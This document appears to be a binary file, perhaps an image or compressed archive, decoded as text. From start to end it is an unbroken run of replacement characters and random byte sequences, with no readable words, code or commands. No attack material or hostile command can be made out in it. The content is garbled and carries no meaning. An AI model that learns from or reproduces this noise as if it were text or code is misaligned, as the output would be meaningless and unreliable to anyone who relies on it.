��������f�K<���^ i pnĖ0@@'��0�GxV99lM`�6�Gf�9plFjd���!p ���[�u�F8 v��\9��n�^l��ʬ�[ �{�!��Ŝd���p�y�ʪO��P���l(��,�@��Tc&�R-U� +�l�z��+����!�A��E��p��xH�|4`����z�l�7�!���W������I%��W
g�^��P��׹R��u͠��n8��5��)0��M��9J˙�[˕n̩���˖Lɻ�w�d��x�Nj�v	�GE3��e�d�4<{2��'۷F}ԙ��'��6��SMΎ��V�wD�v�VS��s��H�Vi�lI��M�]l�J�}��ӽ�[���j���؜�ݳ���ه���,my�ҪZy�]�� ���V��.�s�4H/��/��bLm���Í��Ύ,��)����R�ޥ��V��|� ��{�o��T�j���u[Xћk�����5�\����Ͽ��8��5@ͩꪯeH�c���ۇ.��{n)���������و������*9�MJBj�y˽ nۏL����I�%�d�S� P�R�\����U�fT���(��9�}��B[ �f 	vv!��u8 	ϰ!�����
̷��@㊰Yy~>~~�8����\d[�
�@��m�&�Ig���2u�[�E��ߎS�.�Ñs��̱ �÷츍����Im���͐��=�t6���q������(U�J�G��Ji�Qu}Y�祩`(	�f[�G����ˍ�n�=����h���8�Kf�zT�����v0p�EEU�IV�SX�r�w��y�^��`α���QM�蹷�|�I�����a @W���l�g��h��^�P\ו�|M��uM �7��Ǭ�c�n
(�ۭ�{���-�d��h�^Չ�0�o)���-�I��2p������A��zJ\��d���.ĩ���� �E���D��E��X\�N7�ҩ�}�}�h��B	�%��@~Y��[�֭��\f������Og��R�FU������(t����qI���6&B��Z���e���n�l��۸��W�F~ʚ�I�	�l᷐g��i����G����ɴ�fv�nrU���p���ݵ���o����}<�_�i����i9�����y.�ߜ8��D���H8(���t�$��(���dL���G�5n$)��F�É[��eő"G�D� ցc!��ٓ�'�R>������.5�CA Z�8�"E�X�{����4r�A���>29j�]kf���p�0�V��y�	�� �r��Z�o�D'j@]UCq��k� <x0��T�f�L��	СAW]����Q�:��u��:6@�cE�	
��s��wB���Pb��/f�����JN'��ʗ.+�$o:��9S�U޼�&�E�(�>=�&�����A��Z7����I�g� �@���@\PPA�X�A()����@�0X�	��I��-S��kL1�,���������$�UD�q��FK-�
�"`� ���aI!yrKh8����Z��@�.�,�;�H����.2;���:��M7���Î��F��,�����:4������h���QH���$s��KSL��j�Og̉s�qGAJi���*��N6�#�6nˍ 'dp"FʭI(2�J�VJ�/3�R�/�<�:1a�hZ�8�*8[�o�@q�q�\t�\69?ݓO �z�=��kbz�7�)�{@�v�N�0�aQ*
����SM_m�Cŏ*RMձ�U{lU,�t!��8ҙ�
�!�[��Ҡ�����*p��e�-�ْRb;��K�Q}Rzi�}2�)���`+;��?�b	�>���D��2�-�֢�ż>H!�a��0QR̫1�J���Vٸ����0Jh�!`���Hۢ��ihE�@�����m8]rr8�lƙJ2/�i��A*��.9�������\��T}�߅�)A�nJ3�/J!J�Z2 ds��K,��F��Ԫb��g���FXnt t��#��L/]e��2ָ�;�4̰R��A��N^��Bl	8CW��M͊����%��R똵��̄;�2��f��d�'8�O����k�:h��!)M!�>�&�R"^1:F"�gCl`���#���%�m�� �ȶ"�dqc�P�D@F2+b�1V���j�*\Nƕ 4>�4=ʕ7&([����� :܄I(�Av��� '9i�F��>h���쪓�0��YkZ%��bRjQA_
��c�-l�*[��2��i/��K�[\Y�9��B_ �����	��c2E������NU�R��4�iUp�?�l�b-��1d`	�
7,[�"��"�3I"����:'�$��e]xN��^F���J9�>4	5>Q���JN��5��l�H%(�	 \ޢ�3�о��)�JX:e��H&���/�d8��hGk\�	����S�(5�h�HS
k����A���'ٌ8�Ď��,����:��N��Lh��xh�/0��x�� L�q�h�"zb�f4�q��Z旫��+�U|�=�5�d#%�]�����m�L�_(��Q3�C���FŌ�1AfY ��U��B�@7;*��Q"�͈vԖS�KŠ:�F�Hr����N@��7��*��$Oh���$= ����#���P]K*ע�(�/qyӞ�ȅGA'�{�d�W��,�����c��4;A)`ZYФ������)Ұ+m����\��t�GDNk�39g�l��R�ԡ��#���av��u+Eh��`�����(
��$�����9�XN(�5�-�m|����2�K�`�W�������g��1+
�aڔ���c�����x���0mU)���m�
�(RB�M
�8��8
yHCNg�Yjj�&�pD;R�Ʊ���'�: aь.�ʁ�"�
���_ך`�;��?E��Z$!	#���-p͉ �`�ðO�[��B �����UtQ��F�I�(�W�_o��6.r�Rհ�5�Q63ۘ�

)��6���Y%yN휗E�<x�dgф
ƶK۫�a���iy���)�b�Z�SPe�X�D�2M(_@�6��(�VtkIoeb��	����m�~'F�L+�9�	���A�lM'1"�K�1����=k�t��Hv�$:3V��f4�'{XƤ�D��a,��5��By���I딂�qm{f���+s�cI�š?�3@��V�����L�P*�E,2�a�^(��՘�c ��Pey�#͊��*�Dg�N��i�N���;���]�gZ(��'fѓŷkz�&�](�ek_��V(�Oå�hx��.��!^8d��� 	\����� [;&5�L�����U@�����3�y}��*�@Pk�:�gg���9Io�RG�����+�V2�_S��RX����_�:%���;���A�UҞ�y%�R,\b5�a>�0���A8�#�����$S��1R�� ���z�S�dkd@�Z6dj�
���cFЍ�`��x9�($�Y��;��Q�qӠg����/ȉg8�=�	��.
�e8+؝Fc��� ��Ah��}xĘ+�������76�:��7d�xY��11��� Ѓ30 #8・DȑL��*+�
�Vɲ�0A�hV��a��:��p0�#\�	��T- D�i�Q�<��������)�0��r��H��x�P�� *(��� 3)����X��8�8̋��E�r�;���.�$�0��@�;,Ј�V�8��SYG+;�cҬ�q���$)�Ȏ����+��E�r;ÝS̙�J�ূ����?E#/�&-D2��4<b��(L/"�:Sj�Vx�"��������c@���+J��Fm 0��F�����Ș� 2��ڑ��hA ��2��.�2���e�
P����h���9c���C\��8���0���k��D ؃.: ],=4 �FRP6��Pȩ��V#�+�>�$u�=�h�j(�8Â�X@����\�) <�ȃj��.0  Mo�@���r�A�؂R�b)˂D��2��Ӡ)!;!�&1�pj9��*rR��\0�����������0VV0�&�Zh����<*�� R��V�F�2�gx��C1�{��i(L��" ��J( ��𨣓�-H�XI��4 ���4���ۂʴ��y������P��
�P��؀)	�B
d�J��G;N��:K��4�0�*��%q��1��D�#	�6O��5�Ӹ��8�"x�H�$ER���Ļc�10�À0��� �@�0Po�@E/�
���5E(]�:��Η�v��U�9B�3	��ʊ@�
;/8B"�R� (ɍPP�
h8@�5=�I-�OJ*��H�MU�8�3�P��&յ��`]�QFiUI��-�RM��g�T�D1���8}�"�Q"�k��S����S<��E*Eت��6 �<`	�������� ���:��j�Y�
��8��Im���]��7@ROU�$=$8.��Y�(�Ro� �L�G1/����� x����L(����/M# $�!��w �OY�-�&mRk8ٔ]Y`Yk�������u�%/@�� �9��J�Xְ� ��Sb�?*'��Z�?B�L<��Hc0�<؀��1}W �W�
X��L���V�TN=�A�I�� B���,� c�F�&��j�9���-5�D�o��wSI{��TP�~5#�Iol[�� �.��.�� �]�݀��[T'�#��=�<��S�K��N����ϑ?zZ�MT��E�h���Ro�����UxŊ/`R���Vp\�4� x�(�ƙ$�H�[F�&F�[�łj�l܀/=���= ��m����T�.��o4���_=P ���@&�%�Y�{�6�N��؍]v��'�2���L���&����Z�����_��#-[�W%E�}o<�$�Μ��[���� e(�i��j��j �%�j� �`��3H�x��b���W~��a�m��e_/��U_�]bZ�>�8B7#��T��!ԙ��YZ	*1�t�#�}��`>����<�>����= �U\Ņޱ�W|�b��a� ���X��[,Xg���h�jH�*��ҽdBM�$�ߑTaI�M�����_X���Ձ�c�%�.��@�8��D�$~cfV�>}3k���a9Қ� O����Y!a���0�e���Z*N�"HRX�H~���\.ฅ�����l�{��L��y΃-�ܬ��n��E��7����W~�\�5����EP1��fY�/$�5���hf�6'HBE�eڨ���j�fG�Z��R��b�b��Enޯݵ/hR��+�-�߶�R��d5 Y���ث�B����A�Ҭ�Z�}�ƥ�p������3��~��\�e��_����-\K��&�8�h��e	 !� � ,    ,, � �	H�����x�߅lD�A��9I�dL��cE$�d���%
�(P�B��\�c���9M|L�gO?= �'���GR�XjæӦM��HHX�J���y��
�"4�PA�
Mc4��è�IJp���Z��4��k�
���,�^��"L(>y�OlmD�A@�g�h�����ϠC~�p�_&�� ���#�`'I�/�Q� 	��w3�ʙ/
�9�i�$:M�
�cP��=&�z��M�6�I8U��W�r���d�cE���v�(M�ƈ<�1��j���I(����������bB ��Їd�M�ل����phv�AE�CZ���Ef>8�D�$�qq%3Wm]�sL6�U2/�tUC���0R�f�	"y����6���-V/�X�u%�4UJmiu)�7^Q�%�Yj��֚����r��v�^�����8a�!&�6���X���0�i>�.h�a�dR|h�
��E""~a�3A4�J��Gqv�c:�x��9\q�v�I@9�}B	�X/Z���/bu�v3��@W�ƛ��Җ�6���	�\�ֵ칹�Y��V�	B͹WX�ek�"�a�W* ��bG0��J�e��A���3�>B)�s8���Aɉ���������mU�gK�	kp����b�}4���+Q,�R�,E�MRi�l�X)k��+WGժ �]����mu�ρ��tV`by �@���_����b&��c��!�iTT&�Dd�e�1��-�#<$l�BP�4�,�?�
pf�Ef�MIu4m�F	w%X�c W�M�F����S�C-�XJ1��#A`z��vN1[��%�q�
t^�i{4�H�E-I�}�m���a�iB���E��=���p�+�d�N���A�{(��?��w�q���Yf~3tZ���bR�)^�V�ф��� �,�,f�$9��c�807&W2�S ۤb޹K�4,0uL+���et�-�+j�~쒴�a�,da��r=)ojt2Ӟ�f�)t��T��@��QY�B�2��Iͣ{q�B(Ō��Ô������|#�"8�H%2.��?ज�`!!�� e"�hGf�I �>�9��.��]� ��6/�q��bi����v��m��<x:��B��McPS��%4M�Gyt���$4L8�kG�M[��V�
 B��D�I�`�������,�-�B=�E#FC"p ~aF ��
g�4*N'
\���cPbrs���u�#�II�K�yx2�@*f&�KΌ�S���Մ� �g$a��?mC�#
c�<M*���j{��%��xa���Բ'�k���a��0�3��ik�/)t�RO����	+�XfhV��A��bHq�[j�4�ye(r�*�1�a�g|P�d�i�S2�������a��ƭ�i)$;��^�A�B�K	!��tЃ��6�	�@��Iڃ=�l�`%껎�\B#P)K�<�,�y]K�?�0�A �� B?$)f�4�{��gg
�`f -hCZ�S�v� 0�|��4�Ce_�*���fl��NfC#�v�F�k�?�J��a�6%��H����<��\̔�q1.�mm��)�1!�(���
����4��U(Q�~RM�
G�R����k�,q[��B��D�R�����6�L�ACm������� �Blck#�XH�Xq�P�
J������h#��M�j��r� ��1�p�$��d�n�Zf�P
�h�
T���Q��3��k+K��W2�&m�ux�����lIp�IUs*���?	$��� �%\x�<���`)���3���Np 
X��4><�.|� 0 "b[[P�J���"����okv8�Ć6]1�A��c����Jx�I2��	(H��q�|�m�O#џ���V+�����S�=���Pt _�=��n�"�kV�z̢�]�+�Z���A�Vp���_NJ�.fK���`����p5�����
2��-Z`�D8���DЀ.ʆT�>�E����-UN�Hf����6Fr�dk�W�cYb)��%��D�h#;ׁ��<_\s~���6OsYK�
U�&�/ܾ��݂�P
m._���C��te�`E���H�`-e���~����K3І@��10�2{�����8��6����8AjuT��Cs [w� I�Dxc*� �<�j�6F&����-'�|�s��\.�ױ�<�k���0��a������%�O�G����Q�-�fIr2 �!o,��&�6��!�X��3h,�-ݷ�K�/~aR*mPm��e���Hx�`����~& %�s�wq�`K��Hr`y��c�a,�v$�rs�� Nb��s�W�kIRL�*q�8�#;�s��G�q&�b@�Q_�QN7��mƷRn8(C�S�	'$u}��}��}��o��oow0p�R
0){�D��v�a�>��\(]�	�Z���}�����X�t =q��d!����W�88���c�9kDs���)�kQ�*1��s+��+E���B�j���u{�tj�k�6h|8h|*�?��@������
j(q�he7)��6.w�=jL��h-Րwz�)b��[�]���l�e�K�}��`��D 6���b7� T�\�R%����;{�F���.NV��9�)�)�)�l H��$���q�-o���X��u3�mQ�i��0���f�2B#V�Cb}����')M�=���
���o+YZL�o��6xw����j=�\ؓ]@ �^���DS(�g�g���h6 D@	��/ j`#�Q�!pB�2]22�'���6W��'��	m��(3�>1(3{B��T2Q�seJp�B��5�i�i��X|�f�{�2�5tPKD���=�8)�V7����o�P)LH~n7S.U�PE��Xb��������]@A�	A�D����Jy~ܷ}��h�rH A�A1�_��u�C-%�+I ��]�U ��4~�2��->�uI�'g�#��Qya4I�t�����ķ,0���I��	.a�<@hZ06p:jJ�%yv��K჋��v�,9L�F)����y`�= ��=�;��\��^�D�/���~��`٘��F
q#
�L6GPn��F�b;��k^�]`ȁ�yJ��깏������}��W�����؂JE#���mP���� ,���f	:j&KQ&0}Z�tp0j�xGh�80+�ɒ/�� �R ʒ�37-%0 �7��pY.�=��?��j��
q�"���=ޗ��x����	qH0i�f+%td�R�#�	1�[�+��pЖR���ږ��e�����gڐi��tzX��p:|5(�$�t�6�ŧ�V�/��p/t`� j�����'h�����F~2�R��}��Ҙa#�+p�a�+`�X�<9����P�6ޗ�roVa?�	��h��Z8��V��d�2:�!U��9�rC�Ԗy���Aq�{94��-gbJ��3Qfl�-ۦf�66H�,��t����x�Ia��^�x��٨`<��F0��ou�pGh�w�*�}�q4	P� �R"BY]���*=ٓ�����0�<��
~秔f�Dp���� �	Qa�1WM�P:TGpI'�+�z5Z��a�=��ٺ�b�.aA'	�B�ɟ�C_ȷf��Ӱ���o1uUWulq*�zp�˹��W7f��h�~��=LX���Dg����о��JE� JEY��/J���	q��,9�o;�30R�6
�	?6/P����k�Q!��Z���*��[s>��a,�³�R��a'���	:��Qh�&��-I�Im1�n4H|9�����&�j6�@���7q����M��ㄔJ�eoK#�	-���0[��|# T��A"�QY.���P�� )�W7x��� �>�ZY௜0�� W)uX���0 ��!��A���
�W�N�kIֺ1#e{�9�I����+�'��$�.:d4H��qf���������J�����m�LX��Z�
���wZ��x����)0��v�*��GE��&Jq�~a��: �1 `d.`��0@"J5+ �A ���h��޷��Z�ZJP��8�D�	A\���A�!�[m$R?A.� �1���yb��3�R'uR��l�ya&����/��e�ǻf��`˸L��� ��Wے4�
`h�3���D���+���`�*���Gq��v��A��A�A�lΞ�� 3@b.ړQ@ а)Q<����J��f^)!@����0�`���UP@&HF�9��4�p>b�q���25)|Jp��)(5}��ɴ��Ҟ�ڃ���g���� �@�$Юk@���l�c0�PP�P��t�k�K�\7F�v��/UPx���;0�@0=���,֝��q�@	o *�!��s�~�׶����o<�Ez\~�\��1ؔ�P��k�{�|mk^E��
s��d'����'�'S3Ҥzr{��Q4Դ�6_K�-�����$�����9���+��&c����DF]��DJY�,��t�W,O$��V�	~�����t�
0 �b.P�������TP2v�m�a�~WvY0��]7����"���E�����Fb��y8�r�
5VA;5��;�M�vb'��.u�'y��(�;�C�/T_ȇ��gˮ=�����ƻP;�=+pa�{��|v�V)����,�e`��0b��z@BW�ݺ����0g������0��)�W7A�-/ V�8���0j�ѲZٕak
�\�R�t�<N�<�s,S!@H&}Y�u��z��v���3銥�&ʓ��6_kn�`⭽��;�t

i�{�-mz�K��=��+)�,�z,K�����PxXm���D$Uκ`A����\��Ɠ�� \�����K�Bp�a!�K�!A�t��|�Tp�NZWv�Fr�#�	� $-����$�u2齧.�Q�d�3=����ʋ�*��͘j���T����� pO�DM��us�&[)�����W�֞:[zPY�C��.�����;�IO ��8�V�^�پ}�p�m�_��^���nk�@�+�Q&HFW'�ъq d��'��޻����ٍ>�vr��z�����-:u�F�v��3����+������(�T�AŨ13jѱe^��R���ȑf!�I)E����<��QD�gE���t��\�&�_Q�F{����)+o�F���� ^�yQ�A	���x�߱�>�I���[�$ȅ+0���v���D�~Elb�6L&��(P���DL�$8��d��ysf{��i�g�&�5�V�i���ec�m����Q�u��5ʗ��;������i$�9`�<Ϳ���5��P�������O�If��Ҥ�ϗ����;4l6X���� >@z�� 4�.k����z��)��R�xÇg�I<��B/��J��B0���Bt����*�:f�fc� ����l�k�#J`� 9�0����{<(M�Δ�5�6M5M0 �J�0�r��l���v��ޠ[#��H�撣��N����.��0��Z�Ā%�c��ۈ���K��$����f�ic+6���OV�%S��8����@�lk�d� �.�@'#(��B"(���p��z�D1�q zm�Wg�a�J�����!�����l��'����<�4(5�Rt�=m4p�5�],�,��6���7��Xc�4fH#X ��i��3���n���<���Ђ�yb%�6���kQ��`�	��I�8�e���C'P#8@� IHg����)X!���x�$��p�Y� �
���-3����W!^�3<�0)�H��*r&�>�������.�lHLkL�0���"�M��R�w�p���\�`�w�,��cb1{��ߦS��F�M7�s/���(��C�����	��ؘ���k�$�RB/ڈ�O\��>	�"h�
�*J��v6�gD5hV�x�.8c�+��l�@����ڨC��SC �U����b�5Q�m�`B� �dc�Tȡ1(�X$�ap���g:s$�0	]	�ihc�����K�r�J}��7IYCs��4NӠ_���� ]��Bt��h����:� ح�(�	�H<�(��d- @Z6���"6�@��e@H���~�*P���O���3�q��@���B  j�֌e�"��DI��[�  �)"�J`����m0�(�_~�Ȩ`21��4�� �H���4q��$�4>D�f�C{ $���N�Ұ4@�~�X�e0��ZØn#^�:���Ї�.v,�XR���d��j�;�`,�"��[1 Q�1(�K�Rzv�T���b|���aF0@��p��	dk��cR�f� uq ��&��p��?lT�#��%�d�B.�tfq���?P�,�AK�$��R�D���n0��h	3(b
6̀9p:S�����:�M�R��J���Dz ��d�����Ƀ%@fZX���p�ـ�6s�\@���j�;k����tQ ���єFD��g0KR�G��1)�(�<D	J���-���>�R�c\��H�t�UȘ`ZX� U�Ii� >��$)M*$4HR���ER+��U2!m�$���?�W���`.8,��BC��#`kZX�,�Kb˗31A� �CO�J4�l�v<�@`��Gt�2�d����B�\��[�H ��5���g����ݻ��. >��n�����b}�d��1�x���&�P7�v�Ĭ[�#U`���
,�F�I��]�i\�T�R&MKH��Wz/�7��H�r��aS�?
���='M�yB䅯d"Yu��F(� 
<Ѧ2��2d���@�g�X�b�܉����u(G!�D*��z� � b��u�FΠ=��-�����P�� �,�Q�f�0�E )P�AC,�mEF&`�kk1Z!���
�(g3�-��M���dk�؈�F�N�%��44^�W,�S����7;pr�\A:�Mj�r-�e� ����ε��՝X@@��-��e!<`C���~� ���l�'-�3��E�vΡ�-�BJ��w��������E.��ý�@���*)��Q�"���ؒ&�а�Z�
A�ȘfAF2�$�D
�ќ�6�>��&��*qr�F'!B�d�t\D�Ep�&P�@#�����(˨v�m~�k�4"�&�A�3#=��#��x�e-�@}a�2>\,��D��I*��TH
�(>W�ر-hE"`���GsK���qk�}��g����o�QJܣ��������c"���rl��p$�N����;�T��4W��$K�p�����qhn�I�� �r�ce��ݨy������"�=ؐfvH�#�x�?2��t؀ ؀0��M�>���K8�K���3p����##1Z�@=.�<��h0�"��� ��(�@C��8�aY��ك`0
��#H�����K?!-LП{��#p�]��Q�")f�>�!����Q)��!%�6� �ná�0�H���**�����Y��0
�h�!�	7� m`$J��G�Al�P ���-��۳�R89p8$�ʃ+���4"�����k�L���H�Ql9�:�[5�s��,��T�Ǡ�g1-H��нP���!-�z-8���$��)�B6c3��
��� ��-L6��i4�Q����2�nˡI�3��*�YP轹@H	�o�C�H���� ���m?�l@ sh�<����40 B��F�`L8>H�҂�"�>���H:@H=A�@ʳ��i4�H󸕌���� <�c�ɶ�'��05 �V�<J�A�SB���jD�r�ہ[�1�بd��9-�c���p9��ӡ�2�J�+Ԯ�0)�H��r���5)��QGc8CA�.t���8�18�;����׈Fp��fʍ�ZB0`�<�<p	(4�P��H�چF,B_�@��>�>��.
ɒ$�J
�q0���k��E��"�	���0���聺�A��E�1J՚�sK�H5�����>h�ǈ�]+:&�x)��>�3�l�� �l���0����j2�5���I䠲�p �h�ie9K��G�j�b��`*x˨hmp�B�B`F聲B�[cD=�H�R����Ф���6j��c�2jM�|��/�8?{X�ʹpD�8���<=�xɷ�,��CJ��+ò4�>P����:-c�X��-q%�����F�x��{�2��3Ϥ$��I�sF�Ђ
��i�7d��GN���ꛩ�7�т>�;[� ��x��[�5��@�H�'q�������I�L�hӜ���@z� ERt�J,�2
��т�8�|4E-`�TЛ�#�5Q�0���@P���1�z��Ƥ�B��B��/A%�C�%#2t�,C���T`���=-�_D7/��`N"67M�ӂ�I��`�T��>iW��9bL8�H��H9X8m	TA�/	=��!J��W,���7�ы�3 ��ͤh�bQ��t���A9x���HYk�_�B,P�v�I�(!R�z�;��).�&�N%�WK���e��oC����˂a������\0�H��a�b./C*�������J�ȎQP-P �\�bd�[;��P��%��{ݖU>���т��0�|Ş��h�/h��D`i�L���p���E�CU���U���:P(Nj�K�L�PB�Z�9*�x�8��c����m��l\!**ف�a��%�T@���K��X��Z��!B���G,l��"6���ȓ1maJ��5-��Hr[S8�B+C��T��ܛ��,��>p�ؕ�@�I��#��I�<ѷ0�,(\�������%Y��\ͅ�0_��$^���Q��;��R7��-'��iD%�0Vn�67��3��5(�b�B�Kx�K.��`8��E�"���,��(!cC���$�c��`�$ț�91�a�:�u���^��B]U��=ӂA0=�!�}̓M
MK��J��,�;���`��8��0vM������)����`a��l�49H���tö�-��� �5��@d����I�v�����9��.�:�gͅ\���0P ��uJ.� ���a6��来#Ƅ����;��Rb���M�[B�z��+B�г��Ut*�^9����"�D����b2N=6�M��Š,U �Eժ����"�F�8��ĆT�]9qZ��l�6�����Y&����ځ-��^f�P.?jMZa���a�%L^�NLz1��d�$��#u!�L"�\�9 ��_F�%�Wq��^31#�[��@��<�m5J�����i����B�U,�4A�M����p��G�<&?渁i�@���u��y���F�rd��jq��d��8	�-�O����H�j���ȅ�u������ಾ��|���j�� ��#u I�eI��H�����t@A��$ ��A�.���S'��A�؂fvf��i�~ ��ބ�C٫X�m\��X��`��߃����Z�Z=�.�8�Ǫ6�2I.y�j��g��qd��م^6A� �_L�ݹ�0��EC�����ܰ�.��l��(  ���6�m�����$����W��L�Q��5 m<j�3.8 G�Q�����nEЁ�`M3��I�+��e��XǥE��h���L��3�i�܉�J��`�Z0�~ǫ����q�3aY������n�1�-��U����N��3<��&L:�Z5���V-1�����NoY^��q��L��%-Ȟ���l[�ѳ�	B��. 7�$�@�eߤ��8�&�������B��I(��m�����fZ�������ؽ��0��T+l�Q�b\B�ړ=�)�q�$?r���bbr�L��8g�0�)��F �N~�i�ֳc&ǹ옎��R��D#��f��J�b���� �m�h������9�����@Xc`oXy@S� �P�J�pK�tMP{t�5�5(���Q��7N�R�,!I� �qC�_$����Q��u��$���+���S�_�������[#��7Oe�xa�,5��P����Ɔ��;b��a�Z$��vp� ��� M�8�ql�H�і�"[zG��=��`& &r�#���/@E�_�}�7�m��cю�x�@�M|h٬���H��`\��^�ߟ�q ������ݘ?O5��k�>ՂP�cg��i�_Lڝ���2�R�������2���-���:-�ن$H!�o�!Aw {���wgBȿ��L�e@	h u`�r�Xu� 8����D8��ptG������/�m�����A��$�L4�Ʉ-�0�3�V�at�](`�_ -3�9�6�i$H�J�"�5;v�L��%�5(M�`��	HB�ܑpE-�B��8mZF$re�Ԩ��1J�&���v��5���T`���Y*4�S!�[��j�W��Z*��K�,��Nb��a���8r$ɑGn۶����5�H�^�ơ7mnt�m���9�59��9j쎍���|ߎ=�v�g�m���� ��
Tt��5�T��$SL����:L���SiI〄�Z�Ai%˓'[��_s'K"���V	%��H�b���D�R	�B���P!(,�P�+y��Wc��Zb�e�^|���"أ�?�6�Ynɸ�?|ɨX	�%�d�!vD	r�a�e	�7�?���G�h�@܀37�p�Od`��f�[n5�e����&���m_4�s��kԉ��c��x�X��*Ԣ�1����	l5��T�Ik`�)M�V��~��4(3��	�u(��RT�	MAU!�3`��W �
�("�5c�e��e�3��Z2�e�{��W,���6"$#��E"F�@���]Cی��xcH�h��?V6 �����?�if��銚��Ff�m���k)�%Z��]���֜t�9�d}���e!'i�顅M�3t$i-��:�LhJ����8;��Ni�j�(%��0Z��,�jԄ2#��͠��"�(�(��b��z�(�z�%�	,�m�X���(Be<���crtLPd����Z�E-t��[�s8UV�/7m�?>��o�䦰������h�!�!b��x�I]uz։������c�$���m#(&*h1^�%SܨF8O�`�����iP
�N��ls���$|i5th���������үb���u��c������U�kg�Ev�����*��b�V���2~xz��e�XM�����ݸ�1np�Ke؀���2��k�?A9ט�`�q��F�֔NOԹ��*���@6���$��!�2*������Q8��V\�����xI��{"ų�AO?#�����:�ph�U.��@eWɻ�V@T�`�HD�?���e,x4����Eoɑ^�v�	$w�Ə")�lI�!&��c�ptXA=�č!d����?0�f	o��&8������$LJ@-é\.�(�]�b�뀁eQ�s�$m�hR!|���ZLe'���Rl� �!%(_�O�t�<JIo$RTÓ�G�@|�U���tU]�DW%Y���R�;^��a�c"߷G>�e�̪�[��Dz���D&~���dRP&(�u,]� �h :�a�R���CP�Rӆ�9d�MTh��!�]l0'&���95���zؚ#	�SLA�.�&IQ�,�?j�i�k$Ƙ�|H����\,���@j$���^��o>�C��&>�G]��!~C�6a��FbK䱸F?�&F-�Y���1��$R	
���2���Ǉ,Bq�8�)�aJ�b�C��:�A��`��P�,i��^�Fr��Sk�S�>�5�l��L���E��d\�Y$dPZHz���&iUi+���T�'b�gg=o�\䢭$�'��2�3���JL����w+U�kCT0X�qm�T��y��@0:z")��������E]�|�2�����E�C[�����Js\#<�(�с٢Ʌ���lf��఩���*�nxTWu6(��"�L��;��,B�������pHI|"��#^&P͊�1W-����̗s��}�啭|H���ZG�	���,�X��X��~�3�J�����-}��R�r�H�S)hA�
��A�h ��1�S���Pm6\�Z��3n]pVx����7mb��,'9ɱ�ǫ�N�L7���"F������6��T|%^_0�:��l�a�����Ƒ@j�s��ҹ3Ts�J �W7$l����}��~h��`<�"j��$#UPď�Ų"X�	�Ԛ�@p�(17�aA���ԩNu�[�Jz�-E�%Ns�91�->ص���
Ә�L�q+����1 �Ȝ�����Õ�Y�lR��zo�E�-�mE��e��2�E�Н�>@D+��_�(� �}�����b���y�o���7J-��ȰoA��aY��-	�y�eJ��>#*�x��эQ�R���c�����&�j2CbIS!4���y�k�:ӥ�Ľ�?�T��G���c �l'�'%�NɎ�i|�3Z_G�2�̸�5�++���ެ�A�hA���:��́���7yc����&S�s��{�����7�*�ُf�[�ԝ��MߌV;\:�C\jY�5�*��ǵ*�rp�?<�m���Tq�ED��R�s�s��p��8��t}�A���� Fl�W,���D!O�d��O�\�{9��q�9D��QV��
��[ ଝ_�����%�}�"����O��O����� �&@X`�@D�H��Id�f��c$ē|�7�Q��Z�}�9��9H�K��|��Z��k<�=�̥���o�����)Ӱ]td�@�t]�fD*���1��1��!��Ҡ�{PE���?��@J���d�� ���߄_C0�X��]�u��ݽ��F!i�a�ȿ�K��M�]`؈FA� �g�O*d��q�J��6���6����]�Y�����Pk���@0�F�`�ņQ9G	
�2�p�?8ӷ��f�*f$v�,�_9�C�D�p(�0z]�E�܀�����׽�� 
����A�`�P��é C�]����a��M������ \�"�`B`d����p%����2\e)b��!���I��$@�nG�E,�F��`�P0]"R�p�\�A��AG�AGSq�"����Ú��ǩl�_�ʀ�M���d��a��Mzדp�0B�5ey��%�V��Ek�����!��p"V*Fhm埔��le���d0&QB��
�@;�CJ�ee�]�!�Xǁ'�'*�y���#�F,������h�`��|>q!�bF�
2J_�B4}�!ɟ<�E\�0ـ	�3&��|?��W�djck����Dh�Wcx�<��)DI
�n2�!bQ�&�Ip���Yv��U�Mõ��!��D\���hA�=�X]Pr��?��\�;�ƪ��EΛ�^��@z�\m���� � ��\C��]�	bGl����ly��VY�H2h!��iEJK�lJ0�f0�I�V�@0�|�
 A���3r�&��P�4N��Нkԟ7gp�M�Qb��me�����8S&5���� i��*a�?$";�#ȭX6 �?kx^�u��\@�*+t��%@��Z�h"\�k�U$���DƷ��d��A[HV�e�
R���_~�DI��MT���+�܇L��?�0��� �
Lj&�&J#�6�orF
�f���mcTj�Y` �L�9~����XbB�1��RfF07t@7$�i) �i�wfC�����u����qY)l�^k�TnM+l�?Pk|�k����c�g���2����EdVdQTQ�Z���P�lRj�nza��W��L��LԇҤ�W��J�
�&9��H�H*l�ٞ��9����4FK���R�r�!%�$҄1W:s2g��F=R�D�:H�7��Y��a^k�e�����ƶ��� %��3��
�.Zl@$��R�؀%�CB��`ǚN�D��pe���d��5\�� ���X¡#�&�i��KpoÒ۾�K����լ�?��8��A��u�N��Y�bo��E���T�!�h�ʈ�AE�f��_(���_u�ܡ	�&D��Vƥ����\��?(��v�5��o�N���������R���o�`���Ĝ u�I�Ԛ���_��d8�T���Z־i�������ٝ�oL�D֘o�(*@�8t 9��`A1lB�_�E� �׀Vk��R��q�o��T�Wj�9:�= ��u%���`��!�C��iYw��9�����xz��*��\�nH���k�0 A�n���q!�u �EXD���ĹFtm�I�2�T��&gM֐�-ߙ/��/�/�v/W4�.k�? ���8,A��@AO��'����ֈ��c�ń޶���(���H���]�"� =A�^c,,�|  ��V�ީiCw: Zt��
k68);I�(x'S�?��A�$��Z���%S�2��Nr��
Z�p9��J:&�4�r�e�gA�[�qX���`�r071W�A.��-��|8t����84��Bs4{�f˥Ɔ�!e��%������4\��(9���9ֱ7.�4� S�1he�?t�:�j6 >v�=�E\j#3�@�=�.M5Ǯ��J�BK+���B{|@lr�Qa4)�PpAǑ5U2�A2 h�D��
^d�#�X��^�߾K]̏�(` �r/��0�r.�L�Z�7�O@t&��j����ݭ��V˧�)r�Ϟ���p����1�v��*\TaV;^��%@�Y����?�.;X\�Z�'������z��.A�DA_Wr�Z��' v� ������Q-�uױUz\S�k��ɟP�u�m�T�G�X"1�X��(̅&�6��6/g�.����Xh�C7��5�mǃ@�B���֥"��Ro�#q%q���a��q`P�^�s�g�qc�b%mx$����0���Ô�s�؋��Zk�a^Z����|At�o���2T����|[B��'��
D�]�жްE������n-����� F���A;Vq^"�ȇ��&�ȇkj����x֘�ö`�#L�(�l:X�춉����#%���n
�Un%FX��fp��H9�)u�P湜�u}#�󖐒�yy�U�w�Z7�=W*��++��B�C$��_�����'X�~��D��I͹F�VL��s<6�P�Ď��t����4����6g�^dz����?<ăz����A��ҩwm��8L�
